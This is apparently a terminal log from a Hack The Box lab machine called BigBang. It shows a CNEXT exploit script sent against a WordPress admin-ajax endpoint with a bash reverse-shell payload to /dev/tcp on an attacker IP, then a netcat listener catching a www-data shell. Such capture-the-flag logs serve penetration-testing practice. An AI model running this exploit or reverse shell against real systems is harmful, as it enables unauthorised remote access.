 ❫❫ /home/h4z4rd0u5/HTB/Hard/BigBang/cnext-exploits : ./venv/bin/python cnext-exploit.py http://blog.bigbang.htb/wp-admin/admin-ajax.php "bash -c 'bash -i >& /dev/tcp/10.10.14.11/9999 0
>&1'"
[*] Potential heaps: 0x7ffad5200040, 0x7ffad5000040, 0x7ffad3a00040, 0x7ffad1400040, 0x7ffad0e00040, 0x7ffad0a00040, 0x7ffad0000040, 0x7ffacf400040 (using first)
EXPLOIT SUCCESS
h4z4rd0u5 ~/HTB/Hard/BigBang/cnext-exploits (main) ?1 ~1 3.13.3
❫❫
❫❫ /home/h4z4rd0u5/HTB/Hard/BigBang/cnext-exploits : nc -lvnp 9999
Connection from 10.10.11.52:34704
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8e3a72b5e980:/var/www/html/wordpress/wp-admin$ which python*
which python*
www-data@8e3a72b5e980:/var/www/html/wordpress/wp-admin$ which pyton